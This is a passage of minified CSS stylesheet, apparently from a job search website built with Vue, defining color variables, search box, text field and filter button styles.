e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#googlemaps[data-v-e4e621da]{height:728px;width:100%;position:absolute;top:800px;left:0;z-index:0}#description[data-v-e4e621da]{position:relative;z-index:1;margin:60px auto 0;padding:10px;background:#fff;height:auto;color:#2e2824}[data-v-03934493]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.email-field-wrapper[data-v-03934493]{position:relative}.v-input--is-disabled[data-v-03934493]:not(.v-input--is-readonly){pointer-events:none;background:none;border:0;box-shadow:none}#placeholder[data-v-03934493]{text-align:right}#custom-alert[data-v-03934493]{color:#ff5252;font-size:12px;font-weight:400}.run-over-v-alert-padding[data-v-03934493]{padding:0 12px}#qna{max-width:800px;margin:0 auto}#qna .v-expansion-panel-content__wrap{padding:10px 8px}#qna button.v-expansion-panel-header{padding:8px 10px!important;line-height:1.5}[data-v-1f660252]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.divider[data-v-1f660252]>{width:95%;margin:0 auto}.aside-ad[data-v-46d78cf0]{background:#3e4a54;text-align:center}[data-v-40a6b565]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.tabs-wraper-out[data-v-40a6b565]{max-width:600px}.tabs-wraper-in[data-v-40a6b565],.tabs-wraper[data-v-40a6b565]{min-height:600px}[data-v-5e88b5d2]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.container[data-v-5e88b5d2]{text-align:center}#page-404 img[data-v-5e88b5d2]{max-width:300px}[data-v-78bfaa7d]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.form-wrap[data-v-78bfaa7d]{padding:0 20px}.v-input--radio-group--row .v-input--radio-group__input[data-v-78bfaa7d]{justify-content:space-between}.feedback-dialog-wrapper[data-v-78bfaa7d]{text-align:left;transform:translateY(-25px)}.v-dialog.feedback-dialog[data-v-78bfaa7d]{z-index:2400!important;border-radius:5%}.look[data-v-78bfaa7d]{margin-top:10px}#textarea-feed[data-v-78bfaa7d]{border-radius:100px}.v-label[data-v-78bfaa7d]{top:10px!important}#textarea-feed[data-v-78bfaa7d]{height:50px}.hdr[data-v-78bfaa7d]{font-size:20px;text-align:center}@media only screen and (min-width:600px){.form-wrap[data-v-78bfaa7d]{padding:0 5px}.hdr[data-v-78bfaa7d]{font-size:30px}}[data-v-f7839af0]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}p[data-v-f7839af0]{font-size:12px}p[data-v-f7839af0]:nth-child(2){font-size:10px}.total-jobs[data-v-f7839af0]{color:#a2a3a4}@media screen and (min-width:400px){p[data-v-f7839af0]{font-size:13px}p[data-v-f7839af0]:nth-child(2){font-size:10px}}[data-v-0f7c2b56]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.v-list__tile.focus[data-v-0f7c2b56],button.focus[data-v-0f7c2b56],div.focus[data-v-0f7c2b56]{border:1px solid #bdbdbd}.search-res[data-v-0f7c2b56]{height:258px;-o-object-fit:contain;object-fit:contain;border-radius:39.5px;border:1px solid #d7d7d7;background-color:#fff}#search-wrap[data-v-0f7c2b56],.search-wrap[data-v-0f7c2b56]{position:relative;max-width:630px;margin:0 auto;max-height:66px;display:grid}.sticky-layout .search-input-wrap[data-v-0f7c2b56]{height:30px;padding:0 5px}.sticky-layout .search-input input[data-v-0f7c2b56]{padding:0;line-height:31px}#my-scrollbar[data-v-0f7c2b56],.btn_width[data-v-0f7c2b56],.cat_btn[data-v-0f7c2b56],.my-scrollbar[data-v-0f7c2b56]{width:95%;height:auto}.scroll-me[data-v-0f7c2b56]{min-width:190px}.vue-scrollbar__scrollbar-vertical[data-v-0f7c2b56]{width:5px!important}#my-scrollbar .scrollbar[data-v-0f7c2b56],.my-scrollbar .scrollbar[data-v-0f7c2b56]{background:#ff7100;width:5px!important;background:#f6f7f9}#my-scrollbar .vue-scrollbar__scrollbar-vertical .scrollbar[data-v-0f7c2b56],.my-scrollbar .vue-scrollbar__scrollbar-vertical .scrollbar[data-v-0f7c2b56]{width:5px}@media screen and (min-width:600px){#home-search .search-input-wrap[data-v-0f7c2b56]{padding:10px 5px}.sticky-layout .search-input-wrap[data-v-0f7c2b56]{height:auto;padding:4px 5px}.icon-forma-1-copy-4[data-v-0f7c2b56]{height:100%}}.search-input-wrap .search-input[data-v-0f7c2b56] ::-moz-placeholder{color:#ff7100;opacity:1}.search-input-wrap .search-input[data-v-0f7c2b56] :-ms-input-placeholder{color:#ff7100;opacity:1}.search-input-wrap .search-input[data-v-0f7c2b56] ::placeholder{color:#ff7100;opacity:1}.search-input-wrap .theme--light.v-icon[data-v-0f7c2b56]{color:#ff7100}[data-v-41ccbece]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#home-search .v-icon.v-icon[data-v-41ccbece]{color:#ff7100!important}#home-search #distance-select .v-text-field.v-text-field--solo.v-input--dense>.v-input__control[data-v-41ccbece]{min-height:auto;height:40px}#distance-select .v-text-field.v-text-field--solo.v-input--dense>.v-input__control[data-v-41ccbece]{min-height:auto}#distance-select[data-v-41ccbece]{position:absolute;z-index:2;left:15px;top:0;max-width:86px;color:#000;padding:0;border-right:1px solid #b2b2b2;border-right:1px solid rgba(var(--philippineSilver));background-color:hsla(0,0%,100%,.877)}#distance-select .v-input__slot[data-v-41ccbece]{padding:0;z-index:700}#location-select[data-v-41ccbece]{padding-left:50px}#distance-select input[data-v-41ccbece]{padding-right:6px}#home-search>div:first-child>div.v-autosuggest.v-autosuggest--wrap.pa-8[data-v-41ccbece]{max-width:630px;margin:0 auto;max-height:66px;display:grid}#home-search>div:first-child>div.v-autosuggest.v-autosuggest--wrap.pa-8>div[data-v-41ccbece]{font-size:16px;padding:4px 5px;border-radius:50px;background-color:#fff!important;color:#ff7100;border:0;margin:0;box-shadow:0 0 2px #999}.above-all[data-v-41ccbece]{z-index:500;position:absolute}@media screen and (min-width:600px){#search-input-wrpper[data-v-41ccbece]{flex-wrap:nowrap}}.btn[data-v-5163373a]{min-width:100px!important;box-shadow:none!important}.btn--lg[data-v-5163373a]{width:100%}.btn--white[data-v-5163373a]{border:1px solid #ccc;background:#fff!important}.text-field-box{background-color:#fff;background-color:rgb(var(--white));border:1px solid;transition:border-color .2s;overflow:hidden;border-radius:4px;padding:0 11px;cursor:text}.text-field-box.flexed{display:flex;align-items:center;flex-direction:row;justify-content:center}.text-field-box input{flex-grow:1;width:100%;border:none;outline:none;caret-color:currentColor;margin-right:4px}.text-field-box input:-webkit-autofill{-webkit-box-shadow:0 0 0 200px #fff inset;-webkit-box-shadow:0 0 0 200px rgb(var(--white)) inset}.text-field-box input[type=date]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:unset}.text-field-box .text-field-clear-icon,.text-field-box .text-field-icon{flex-shrink:0;max-width:20px;max-height:20px}.text-field-box .text-field-clear-icon{position:absolute;left:8px;cursor:pointer}.text-field-box.text-field-black{border-color:#363636;border-color:rgb(var(--jet))}.text-field-box.text-field-black input{color:#363636!important;color:rgb(var(--jet))!important}.text-field-box.text-field-black input::-moz-placeholder{color:#363636;color:rgb(var(--jet))}.text-field-box.text-field-black input:-ms-input-placeholder{color:#363636;color:rgb(var(--jet))}.text-field-box.text-field-black input::placeholder{color:#363636;color:rgb(var(--jet))}.text-field-box.text-field-black-border{border-color:#363636;border-color:rgb(var(--jet))}.text-field-box.text-field-black-border input{color:#363636!important;color:rgb(var(--jet))!important}.text-field-box.text-field-black-border input::-moz-placeholder{color:#b2b2b2;color:rgb(var(--philippineSilver))}.text-field-box.text-field-black-border input:-ms-input-placeholder{color:#b2b2b2;color:rgb(var(--philippineSilver))}.text-field-box.text-field-black-border input::placeholder{color:#b2b2b2;color:rgb(var(--philippineSilver))}.text-field-box.text-field-black-text{border-color:#ccc;border-color:rgb(var(--pastelGrey))}.text-field-box.text-field-black-text input{color:#363636!important;color:rgb(var(--jet))!important}.text-field-box.text-field-black-text input::-moz-placeholder{color:#363636;color:rgb(var(--jet))}.text-field-box.text-field-black-text input:-ms-input-placeholder{color:#363636;color:rgb(var(--jet))}.text-field-box.text-field-black-text input::placeholder{color:#363636;color:rgb(var(--jet))}.text-field-box.text-field-grey{border-color:#ccc;border-color:rgb(var(--pastelGrey))}.text-field-box.text-field-grey input{color:#363636!important;color:rgb(var(--jet))!important}.text-field-box.text-field-grey input::-moz-placeholder{color:#b2b2b2!important;color:rgb(var(--philippineSilver))!important}.text-field-box.text-field-grey input:-ms-input-placeholder{color:#b2b2b2!important;color:rgb(var(--philippineSilver))!important}.text-field-box.text-field-grey input::placeholder{color:#b2b2b2!important;color:rgb(var(--philippineSilver))!important}.text-field-box.text-field-greyText:hover,.text-field-box.text-field-greyText[focus-within]{border-color:#363636;border-color:rgb(var(--jet))}.text-field-box.text-field-greyText:focus-within,.text-field-box.text-field-greyText:hover{border-color:#363636;border-color:rgb(var(--jet))}.text-field-box.default-size-small input{font-size:14px;min-height:36px}@media screen and (max-width:880px){.text-field-box.mobile-size-small input{font-size:14px;min-height:36px}}@media screen and (min-width:881px){.text-field-box.desktop-size-small input{font-size:14px;min-height:36px}}.text-field-box.default-size-large input{font-size:14px;min-height:48px}@media screen and (max-width:880px){.text-field-box.mobile-size-large input{font-size:14px;min-height:48px}}@media screen and (min-width:881px){.text-field-box.desktop-size-large input{font-size:14px;min-height:48px}}.text-field-box.hasError{border-color:#ff2a2b;border-color:rgb(var(--rouge))}.text-field-box.hasError .input::-moz-placeholder{color:#363636;color:rgb(var(--jet))}.text-field-box.hasError .input:-ms-input-placeholder{color:#363636;color:rgb(var(--jet))}.text-field-box.hasError .input::placeholder{color:#363636;color:rgb(var(--jet))}.text-field-box.disabled{color:#b2b2b2;color:rgb(var(--philippineSilver))}.text-field-box.disabled,.text-field-box.disabled .input{cursor:not-allowed;background-color:#f8f8f8;background-color:rgb(var(--snow))}.text-field-box:not(.disabled):hover,.text-field-box:not(.disabled)[focus-within]{border-color:#363636;border-color:rgb(var(--jet))}.text-field-box:not(.disabled):focus-within,.text-field-box:not(.disabled):hover{border-color:#363636;border-color:rgb(var(--jet))}.above-all{z-index:600}.employment-page{background-color:#1a1e28!important;flex-direction:column;color:#fff!important}.jet-text{color:#363636;color:rgb(var(--jet))}#search-input-wrpper .search-input fieldset,#search-input-wrpper .search-input input{color:#363636!important}#search-input-wrpper .search-input .v-input__slot{min-height:auto!important}#search-input-wrpper .search-input .v-input__slot:hover{background-color:inherit!important}.icon-search--dark-grey:before{color:#363636!important}.close-icon,.search-icon{width:20px;height:20px;filter:invert(22%) sepia(0) saturate(0) hue-rotate(173deg) brightness(0) contrast(86%)}@media screen and (max-width:600px){.sticky-layout .sticky-hide{display:none}.sticky-layout.is-editing .sticky-hide{display:block;margin-top:0!important}.sticky-layout #AutoCompleteSearchBox #AutoCompleteSearch #search-input-wrpper,.sticky-layout #SearchManager{flex-direction:row;flex-wrap:nowrap}}[data-v-dd426a4e]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.filter-select[data-v-dd426a4e]{position:relative;display:flex}.filter-select-button[data-v-dd426a4e]{border-radius:30px;border-radius:var(--border-radius-xlarge);font-weight:var(--font-weight-normal);cursor:pointer;font-style:normal;direction:rtl}.filter-select-button.flexed[data-v-dd426a4e]{display:flex;flex-direction:row;justify-content:center;align-items:center}.filter-select-button>.filter-select-button-txt[data-v-dd426a4e]{margin-left:15px;white-space:nowrap}.filter-select-button .filter-icon[data-v-dd426a4e]{width:20px;height:20px;margin-left:4px;background-color:currentColor;-webkit-mask:url([data-uri]) no-repeat center;mask:url([data-uri]) no-repeat center;-webkit-mask-size:contain;mask-size:contain;transition:transform .2s ease}.filter-select-button .filter-icon--hidden[data-v-dd426a4e]{display:none}.filter-select-button.default-primary[data-v-dd426a4e]{background-color:#ff7100;background-color:rgb(var(--safetyOrange));color:#fff;color:rgb(var(--white));border:none}@media screen and (min-width:881px){.filter-select-button.default-primary[data-v-dd426a4e]:hover{background-color:#d86000;background-color:rgb(var(--darkOrange))}}.filter-select-button.default-primary[data-v-dd426a4e]:active{background-color:#ff7f30;background-color:rgb(var(--vividOrange))}.filter-select-button.default-primary[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}@media screen and (min-width:881px){.filter-select-button.desktop-primary[data-v-dd426a4e]{background-color:#ff7100;background-color:rgb(var(--safetyOrange));color:#fff;color:rgb(var(--white));border:none}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-primary[data-v-dd426a4e]:hover{background-color:#d86000;background-color:rgb(var(--darkOrange))}}@media screen and (min-width:881px){.filter-select-button.desktop-primary[data-v-dd426a4e]:active{background-color:#ff7f30;background-color:rgb(var(--vividOrange))}}@media screen and (min-width:881px){.filter-select-button.desktop-primary[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}@media screen and (max-width:880px){.filter-select-button.mobile-primary[data-v-dd426a4e]{background-color:#ff7100;background-color:rgb(var(--safetyOrange));color:#fff;color:rgb(var(--white));border:none}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-primary[data-v-dd426a4e]:hover{background-color:#d86000;background-color:rgb(var(--darkOrange))}}@media screen and (max-width:880px){.filter-select-button.mobile-primary[data-v-dd426a4e]:active{background-color:#ff7f30;background-color:rgb(var(--vividOrange))}}@media screen and (max-width:880px){.filter-select-button.mobile-primary[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}.filter-select-button.default-secondary[data-v-dd426a4e]{background-color:#fff;background-color:rgb(var(--white));color:#ff7100;color:rgb(var(--safetyOrange));border:1px solid #ff7100;border:1px solid rgb(var(--safetyOrange))}@media screen and (min-width:881px){.filter-select-button.default-secondary[data-v-dd426a4e]:hover{background-color:#fffaf5;background-color:rgb(var(--bianca))}}.filter-select-button.default-secondary[data-v-dd426a4e]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}@media screen and 